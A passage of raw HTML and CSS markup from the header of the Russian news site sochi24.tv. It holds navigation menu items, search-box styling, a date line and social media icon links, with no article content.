tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 20 декабря, 2025</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 